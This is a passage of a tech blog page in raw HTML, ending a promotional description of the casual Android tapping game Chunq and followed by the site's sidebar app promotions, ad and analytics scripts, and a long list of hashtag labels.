to match the color of the <span style="mso-no-proof: yes;">Chunq</span> with the
correct color of the obstacle to pass. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;"><br /></span></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;">When the player
successfully passes an obstacle he is getting scores for his achievement. Also,
on the way up there are diamonds that need to be collected and each player
needs to try and collect as many of them as they can to get high scores. You
need to survive as long as they can, jump with the <span style="mso-no-proof: yes;">Chunq</span> through the obstacles and collect the diamonds to get the
highest scores and become the best <span style="mso-no-proof: yes;">tapper</span>
of the game. <o:p></o:p></span></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;"><br /></span></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;">Download the game
for free on Google Play to react and tap fast to jump with the <span style="mso-no-proof: yes;">Chunq</span> and pass the obstacles!<o:p></o:p></span></div>
<div class="MsoNormal">
<span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-bidi-font-weight: bold; mso-fareast-font-family: Calibri;"><br /></span></div>
<div class="MsoNormal">
<b><span style="mso-ansi-language: EN-US; mso-bidi-font-family: Calibri; mso-fareast-font-family: Calibri;">Google Play Download Link: <span style="mso-no-proof: yes;"><a href="https://play.google.com/store/apps/details?id=aculix.chunqs">Chunq</a></span><o:p></o:p></span></b></div>
<br />
<div style='clear: both;'></div>
<div id='share-post'>
<a class='facebook' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6708910886861648996&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'>
<span></span>
                                Share on Facebook
                              </a>
<a class='twitter' href='https://www.blogger.com/share-post.g?blogID=2912144147004193896&postID=6708910886861648996&target=twitter' target='_blank' title='Share to X'>
<span></span>
                                Share on Twitter
                              </a>
<a class='google' href='https://plus.google.com/share?url=https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html' onclick='javascript:window.open(this.href,   "", "menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600");return false;' rel='nofollow' title='Share this on Google+'>
<span></span>
                                Share on Google Plus
                              </a>
</div>
<div style='clear: both;'></div>
<div id='author-box'>
<div class='block-head'>
<h3>
                            About 
                            Sara Carikj
</h3>
<div class='stripe-line'></div>
</div>
<div class='post-listing'>
<div class='author-avatar'>
<script src='/feeds/posts/default?alt=json-in-script&callback=authorshow'></script>
</div>
<div class='author-description'>
                            This is a short description in the author block about the author. You edit it by entering text in the "Biographical Info" field in the user admin panel.
                          </div>
<div class='clear'></div>
</div>
</div>
<div id='related-posts'>
<p class='title title-medium'>
<h2><span>
                              RELATED POSTS
                              </span>
</h2>
</p>
<script src='/feeds/posts/default/-/Android?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Chunq?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Games?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8' type='text/javascript'></script>
<script type='text/javascript'>
                          var currentposturl="https://www.tehnico.com/2018/11/casual-game-of-month-chunq.html";
                          var maxresults=3;
                          var relatedpoststitle="<b></b>";
                          removeRelatedDuplicates_thumbs();
                          printRelatedLabels_thumbs();
                        </script>
</div>
<div class='clear'></div>
</div>
</article>
<div id='top-comment'>
<div class='widget2' id='top-comment1'>
<div class='centerare1'>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
</div>

                            </div></div>
                          
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.tehnico.com/2018/11/uses-of-elasticsearch-and-things-to.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.tehnico.com/2018/11/peekd-chat-stories-read-mystifying-chat.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
<a class='home-link' href='https://www.tehnico.com/'>
Home
</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div><!--singlepage end-->
</div>
</div>
<!-- post wrapper end -->
</div>
<!--my wrapper end -->
<!-- sidebar wrapper start -->
<!-- sidebar wrapper start -->
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-container'>
<div class='vertical section' id='vertical'><div class='widget Image' data-version='1' id='Image1'>
<h2>Most Useful App of the Month - iMOX</h2>
<div class='widget-content'>
<a href='https://imox-app.com/en/'>
<img alt='Most Useful App of the Month - iMOX' height='264' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh7Zf0NkqFzIBLzTeuf3kg8ss8xBPhRI4PVgXUcRtZYPwKeqAf8HfmOXfuw1cgUUxEmTrmFCpQRWzYFHlLIGC8vWn6zuHxLmj6rKmKBnrKcepLrqIgf9rgkdjOcW1FrtAFLIEvbARNraNCoeI_QxvBIvu5RTl-_3miLqZ2-2VsuZihiNiuJrrv6SBbbmfk=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Entertainment App of the Month - Moviefy</h2>
<div class='widget-content'>
<a href='https://play.google.com/store/apps/details?id=com.zammly.moviefy&hl=en_US'>
<img alt='Entertainment App of the Month - Moviefy' height='307' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiU3t9Id_nqlsSveulJQV_PwhnlfkHT1HXSP817fNnf7uaSC55hNUB5b3SNBpUUHvEwH5yzKvFBKasQxy5ctyItr3Z2QbqYHew3k1OM6alevGZhFXn3xIhnXyNcoA94GH_WKFeloFTgUhOSGEfJNdVeveqVKpwozeil1JqsZpInwE1ANrrCrrESUbRX8O4=s307' width='300'/>
</a>
<br/>
<span class='caption'>Intuitive TV Show & Movie Tracker</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image30'>
<h2>Utility App of the Week - Fend</h2>
<div class='widget-content'>
<a href='https://apps.apple.com/us/app/id1590227509?platform=iphone'>
<img alt='Utility App of the Week - Fend' height='260' id='Image30_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjvZaMXaGJ0lo5ugpWKw7W4kf-A9GYUUoxa93gpIdRkz4AECPryDqTfxRvtNGbBCs3iDJO313WeUAOiKB8IOPz8lePrDbCzxXEPFm-DfTwr9_YFzrg00iy6EMCXygRgw3ehVxCevMsYc4llUsj3L7jX4WzO6Y5gLWWwrZicSYMl0X78ycPzb9K_dUnm=s300' width='300'/>
</a>
<br/>
<span class='caption'>Browser to protect your iPhone from scams.</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<!-- Histats.com  START (hidden counter)-->
<script type="text/javascript">document.write(unescape("%3Cscript src=%27http://s10.histats.com/js15.js%27 type=%27text/javascript%27%3E%3C/script%3E"));</script>
<a href="http://www.histats.com" target="_blank" title="free web tracker" ><script  type="text/javascript" >
try {Histats.start(1,3048632,4,0,0,0,"");
Histats.track_hits();} catch(err){};
</script></a>
<noscript><a href="http://www.histats.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vU81AhZE5NVJtlVUA_ZX4fWbiEl2mQ1fKNT2l2jiLeufxV_iw6Y63zHo5bt_Eq--rqQW4hkKQMvUYwQ5ypy_t5KWnhsMgpJUyW3WGN0OfF=s0-d" alt="free web tracker" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script id="mNCC" language="javascript">  medianet_width='300';  medianet_height= '600';  medianet_crid='632472736';  </script>  <script id="mNSC" src="//contextual.media.net/nmedianet.js?cid=8CU412248" language="javascript"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<div id="contentad64066"></div>
<script type="text/javascript">
    (function(d) {
        var params =
        {
            id: "c12cdfff-dd05-46ca-a790-8ef89f360993",
            d: "dGVobmljby5jb20=",
            wid: "64066",
            cb: (new Date()).getTime()
        };
        var qs = Object.keys(params).reduce(function(a, k){ a.push(k + '=' + encodeURIComponent(params[k])); return a},[]).join(String.fromCharCode(38));
        var s = d.createElement('script'); s.type='text/javascript';s.async=true;
        var p = 'https:' == document.location.protocol ? 'https' : 'http';
        s.src = p + "://api.content-ad.net/Scripts/widget2.aspx?" + qs;
        d.getElementById("contentad64066").appendChild(s);
    })(document);
</script>
</div>
<div class='clear'></div>
</div></div>
<div id='sidebartab'>
<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>
Popular Posts
</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html' target='_blank'>
<img alt='Elephone P9000: Smartphone with deca-core CPU' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRMuBTTI16yu4Q-s7NWiTf4nQr7nFMqg9Fmz93SuiiX_v2rmGefBKs0upTZZib0GolCO0YdA-RtY7uubsVXDenp_Gjyp-1Nw70kmaaCGouNp5iLO4jpV05iXTNtCj8Xni5KKOGEsXE/s72-c/elephone-p9000-could-be-first-to-arrive-with-mediatek-s-deca-core-helio-x20-484934-4.jpg' title='Elephone P9000: Smartphone with deca-core CPU' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/elephone-p9000-smartphone-with-deca.html'>
<b>
Elephone P9000: Smartphone with deca-core CPU
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html' target='_blank'>
<img alt='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhh_GXLQlTRMMiTXUtNBPXH339UA8BWky5BvBqHd03E-v5ulLtbJnPU64Cw7VesY5xtNIOM5ZhTXam19NNoXt7IOlLr-oPniHqksZy1O8C64GWa72dM7NK_yaeKxiL0vtP8_oEF75swj7o/s72-c/Drone-Quadcopter.jpg' title='Microsoft&#39;s all new mosquito catching drones could prevent diseases ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2015/06/microsofts-all-new-mosquito-catching_24.html'>
<b>
Microsoft's all new mosquito catching drones could prevent diseases 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html' target='_blank'>
<img alt='How to improve streaming video quality and speed ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKZeRJYQnXa1035c7DzB0Q741T_T5H_n7Yol3ENHIRzmOwLNHRxUh0HWxoqjpScMD4i-bH3SK-0AFV1eK3-a82pukJSzUAwawHXZsbHymPmz9QYz9m6ICwuCKS148MKUv5qGW6_MeU/s72-c/livestream.jpg' title='How to improve streaming video quality and speed ' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.tehnico.com/2018/02/how-to-improve-streaming-video-quality.html'>
<b>
How to improve streaming video quality and speed 
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Labels
</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%22Get%20Off%20My%20Glass%21%21%22'>
&quot;Get Off My Glass!!&quot;
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%28not%29Guilty'>
(not)Guilty
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23accessory%20%23shopping%20%23jewelry%20%23buyandsell'>
#accessory #shopping #jewelry #buyandsell
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AfricanDiaspora%20%23CaribbeanDiaspora%20%23Learn%20finance%20%23FinanceEducation%20%23InvestingEducation%20%23IOS%20%23Android'>
#AfricanDiaspora #CaribbeanDiaspora #Learn finance #FinanceEducation #InvestingEducation #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AI%0A%23artificialintelligence%0A%23ChatGPT%0A%23GPT3%0A%23translation%0A%23translator%0A%23multilingual%0A%23messenger%0A%23instantmessaging%0A%23chatapp'>
#AI
#artificialintelligence
#ChatGPT
#GPT3
#translation
#translator
#multilingual
#messenger
#instantmessaging
#chatapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23chatgpt%20%23gpt3.5%20%23openai%20%23apps%20%23productivity%20%23task%20%23taskmanagement'>
#ai #chatgpt #gpt3.5 #openai #apps #productivity #task #taskmanagement
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23ai%20%23dating%20%23tinder%20%23pof%20%23apps%20%23date%20%23love%20%23girls'>
#ai #dating #tinder #pof #apps #date #love #girls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiCamera%20%23AutomaticPhotography%20%23AutoPhotography%20%23IphonePhotographyApp%20%23AutoIphonePhotos%20%23IOS'>
#AiCamera #AutomaticPhotography #AutoPhotography #IphonePhotographyApp #AutoIphonePhotos #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiMentalHealth%20%23Meditations%20%23MentalHealthApp%20%23WellnessApp%20%23JournalingApp%20%23IOS'>
#AiMentalHealth #Meditations #MentalHealthApp #WellnessApp #JournalingApp #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiPhotoEnhancer%20%23EyePhoto%20%23IrisPhoto%20%23IrisImage%20%23ImageEnhancer%20%23IOS%20%23Android'>
#AiPhotoEnhancer #EyePhoto #IrisPhoto #IrisImage #ImageEnhancer #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AiWriter%20%23AiHelper%20%23AiAssistantForIPhone%20%23AiWriting%20%23AiCopywriting%20%23IOS'>
#AiWriter #AiHelper #AiAssistantForIPhone #AiWriting #AiCopywriting #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AllSocialMediaInOne%20%23AllSocialNetworksInOne%20%23SocialApps%20%23AllSocialAppsInOne%20%23NewSocialMediaApps%20%23Android'>
#AllSocialMediaInOne #AllSocialNetworksInOne #SocialApps #AllSocialAppsInOne #NewSocialMediaApps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%0A%23GooglePlay%0A%23App%0A%23MobileApp%0A%23AndroidApps'>
#Android
#GooglePlay
#App
#MobileApp
#AndroidApps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Android%20%23Games%20%23Strategy%20%23TowerDefense%20%23Challenging'>
#Android #Games #Strategy #TowerDefense #Challenging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidapps%20%23chat%20%23videochat%20%23livechat%20%23strangerchat%20%23randomchat%20%23apps%20%23dating'>
#androidapps #chat #videochat #livechat #strangerchat #randomchat #apps #dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23games%20%23mobilegames%20%23mobilegaming%20%23Indiegames%20%23IndieGamedev'>
#androidgames #games #mobilegames #mobilegaming #Indiegames #IndieGamedev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23IndieGameDev%20%23arcade%20%23flappy'>
#androidgames #indiegames #IndieGameDev #arcade #flappy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23indiegames%20%23iphonegames%20%23frog%20%23swipe%20%23iosgames'>
#androidgames #indiegames #iphonegames #frog #swipe #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AndroidGames%20%23MobileGaming%20%23Indiegames%20%23IndieGameDev%20%23RealisticDriving%20%23VirtualReality%20%23CarEnthusiast%20%23RacingSimulator%20%20%23AppStore%20%23iosgaming'>
#AndroidGames #MobileGaming #Indiegames #IndieGameDev #RealisticDriving #VirtualReality #CarEnthusiast #RacingSimulator  #AppStore #iosgaming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23androidgames%20%23strategy%20%23games%20%23indiegames%20%23IndieGameDev'>
#androidgames #strategy #games #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23anxiety%20%23mental%20%23training%20%23workout%20%23motivation%20%23inspiration%20%23psycho%20%23psychology%20%23apps'>
#anxiety #mental #training #workout #motivation #inspiration #psycho #psychology #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23appmarketing%20%23appdevelopers%20%23appentrepreneur%20%23Apps%20%23macos'>
#appmarketing #appdevelopers #appentrepreneur #Apps #macos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23ActionGame%20%23EndlessAdventure%20%23Addictive'>
#Apps #Android #ActionGame #EndlessAdventure #Addictive
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23Android%20%23EarningOnline%20%23CompleteTasks%20%23KashBucksRewards'>
#apps #Android #EarningOnline #CompleteTasks #KashBucksRewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Lifestyle%20%23NewPlaces%20%23Kibii'>
#Apps #Android #IOS #Lifestyle #NewPlaces #Kibii
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23Android%20%23IOS%20%23Services%20%23FannDirect'>
#Apps #Android #IOS #Services #FannDirect
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23android%20%23livescore%20%23football%20%23soccer%20%23premierleague%20%23laliga%20%23seriaa%20%23androidapps'>
#apps #android #livescore #football #soccer #premierleague #laliga #seriaa #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23androidgames%20%23indiegames%20%23IndieGamesDev'>
#apps #androidgames #indiegames #IndieGamesDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23calls%20%23Androidapps%20%23flashlight'>
#apps #calls #Androidapps #flashlight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23police%20%23scanner%20%23policeradio%20%23emergency%20%23androidapps%20%23cops'>
#apps #police #scanner #policeradio #emergency #androidapps #cops
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23apps%20%23social%20%23Whatsapp%20%23status%20%23wa'>
#apps #social #Whatsapp #status #wa
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Apps%20%23stock%20%23stockprediction%20%23stocktrading%20%23Androidgames'>
#Apps #stock #stockprediction #stocktrading #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arab%0A%23arabic%0A%23uae%0A%23dubai%0A%23game%0A%23mobilegame%0A%23mobilegaming%0A%23strategy%0A%23zombies%0A%23zombie%0A%23war'>
#arab
#arabic
#uae
#dubai
#game
#mobilegame
#mobilegaming
#strategy
#zombies
#zombie
#war
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcade%20%23indiegames%20%23IndieGameDev%20%23androidgames%20%23iphonegames%20%23iosgames'>
#arcade #indiegames #IndieGameDev #androidgames #iphonegames #iosgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23androidgames%20%23indiegames%20%23iphonegames%20%23iosgames%20%23addictive%20%23fast'>
#arcadegames #androidgames #indiegames #iphonegames #iosgames #addictive #fast
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23arcadegames%20%23mobilegaming%20%23mobliegames%20%23Androidgames%20%23iosgames%20%23indiegames%20%23IndieGameDev'>
#arcadegames #mobilegaming #mobliegames #Androidgames #iosgames #indiegames #IndieGameDev
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Assistance%20%23Support%20%23EmotionalSupport%20%23Caring%20%23Volunteers%20%23Comunity%20%23IOS%20%23Android'>
#Assistance #Support #EmotionalSupport #Caring #Volunteers #Comunity #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23AvailableforIOS%20%23AvailableforAndroid%20%23TaskerApp%20%23Tasks%20%23TaskOutsourcing%20%23PostaTask%20%23ReceiveBids%20%23ChooseYourTasker%20%23HandymanAustralia%20%23LocalServices%20%23Freelancejobs'>
#AvailableforIOS #AvailableforAndroid #TaskerApp #Tasks #TaskOutsourcing #PostaTask #ReceiveBids #ChooseYourTasker #HandymanAustralia #LocalServices #Freelancejobs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bangladesh%20%23news%20%23apps'>
#bangladesh #news #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BasketballTrainingApp%20%23BasketballDrills%20%23BasketballShootingTraining%20%23SkillsTrainingApp%20%23BasketballSkillsTraining%20%23IOS%20%23Android'>
#BasketballTrainingApp #BasketballDrills #BasketballShootingTraining #SkillsTrainingApp #BasketballSkillsTraining #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bch%20%23cryptonews%20%23cryptoalerts%20%23apps%20%23Androidapps%20%23bitcoincash%20%23bitcoin'>
#bch #cryptonews #cryptoalerts #apps #Androidapps #bitcoincash #bitcoin
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23betting%20%23sports%20%23football%20%23horseracing%20%23tennis%20%23tipster%20%23golf%20%23tips%20%23bet'>
#betting #sports #football #horseracing #tennis #tipster #golf #tips #bet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23bible%20%23bibleverse%20%23biblestudy%20%23bibleverses%20%23biblequotes%20%23bibledaily%20%23ai%20%23apps%20%20%23Christianity%20%23christianitytoday'>
#bible #bibleverse #biblestudy #bibleverses #biblequotes #bibledaily #ai #apps  #Christianity #christianitytoday
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23birthdays%20%23reminder%20%23calendar%20%23anniversary%20%23Apps%20%23Androidapps%20%23Android'>
#birthdays #reminder #calendar #anniversary #Apps #Androidapps #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BlockPuzzle%20%23BlockPuzzleGame%20%23PatrioticGames%20%23BlockGame%20%23SquarePuzzleGames%20%23IOS%20%23Android'>
#BlockPuzzle #BlockPuzzleGame #PatrioticGames #BlockGame #SquarePuzzleGames #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23boardgames%20%23Androidgames%20%23iosgames%20%23mobilegaming%20%23xo%20%23tictactoe'>
#boardgames #Androidgames #iosgames #mobilegaming #xo #tictactoe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23Bookmarking%20%23BookmarkApp%20%23BookmarkManager%20%23BookmarkOrganizer%20%23BookmarkAppForAndroid%20%23IOS'>
#Bookmarking #BookmarkApp #BookmarkManager #BookmarkOrganizer #BookmarkAppForAndroid #IOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23booth%20%23studio%20%23uk%20%23london%20%23podcast%20%23music%20%23podcaster%20%23creator%20%23creatives%20%23producer'>
#booth #studio #uk #london #podcast #music #podcaster #creator #creatives #producer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23breathingApp%20%23breathingexercises%20%23breathingAppforIPhone%20%23ReleaseStress%20%23Focus%26EnergyApp%20%23Mental%26PhysicalWellbeing%20%23AvailableforIOS'>
#breathingApp #breathingexercises #breathingAppforIPhone #ReleaseStress #Focus&amp;EnergyApp #Mental&amp;PhysicalWellbeing #AvailableforIOS
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BudgetApp%20%23BudgetingApp%20%23IncomeAndExpenseTracker%20%23ExpenseTrackingApp%20%23BudgetTrackingApp%20%23IOS%20%23Android'>
#BudgetApp #BudgetingApp #IncomeAndExpenseTracker #ExpenseTrackingApp #BudgetTrackingApp #IOS #Android
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23business%20%23queuemanagement%20%23management%20%23owners%20%23managers%20%23apps'>
#business #queuemanagement #management #owners #managers #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23BusinessSimulation%20%23TycoonGame%20%23BusinessStrategy%20%23EntrepreneurGame%20%23StartupSimulator%20%23CorporateEmpire%20%23EconomicStrategy%20%23VirtualCEO%20%23BusinessMogul%20%23BuildYourEmpire%20%23SimGame'>
#BusinessSimulation #TycoonGame #BusinessStrategy #EntrepreneurGame #StartupSimulator #CorporateEmpire #EconomicStrategy #VirtualCEO #BusinessMogul #BuildYourEmpire #SimGame
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calculator%20%23apps%20%23androidapps%20%23currency%20%23conversion%20%23dollar%20%23euro'>
#calculator #apps #androidapps #currency #conversion #dollar #euro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23calendar%20%23social%20%23events%20%23nearby%20%23local%20%23fun%20%23travel'>
#calendar #social #events #nearby #local #fun #travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23CarDashboardApp%20%23CarLauncherApp%20%23CarNavigationAppForAndroid%20%23CarMultimediaApp%20%23CardashApp'>
#CarDashboardApp #CarLauncherApp #CarNavigationAppForAndroid #CarMultimediaApp #CardashApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cardgames%20%23games%20%23mobilegaming%20%23solitaire%20%23tripeaks%20%23mobilegames%20%23Androidgames'>
#cardgames #games #mobilegaming #solitaire #tripeaks #mobilegames #Androidgames
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23career%20%23professionals%20%23industry%20%23apps%20%23social%20%23friends%20%23friendship'>
#career #professionals #industry #apps #social #friends #friendship
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23buysell%20%23buy%20%23sell%20%23auto%20%23vehicles%20%23apps%20%23iphoneapps'>
#cars #buysell #buy #sell #auto #vehicles #apps #iphoneapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23cars%20%23carowner%20%23carratings%20%23social%20%23discussions%20%23apps'>
#cars #carowner #carratings #social #discussions #apps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23casino%20%23poker%20%23androidgames%20%23slotgames%20%23slots'>
#casino #poker #androidgames #slotgames #slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23chatgpt%20%23openai%20%23ai%20%23writing%20%23aiwriting%20%23android%20%23apps%20%23androidapps'>
#chatgpt #openai #ai #writing #aiwriting #android #apps #androidapps
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23christian%20%23jesus%20%23god%20%23church%20%23colorado'>
#christian #jesus #god #church #colorado
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/%23counseling%20%23mentalhealth%20%23therapy%20%23online%20%23androidapps%20%23relationships%20%23stress%20%23emotional'>
#counseling #mentalhealth #therapy #online #androidapps #relationships #stress #emotional
</a>
</li>
<li>
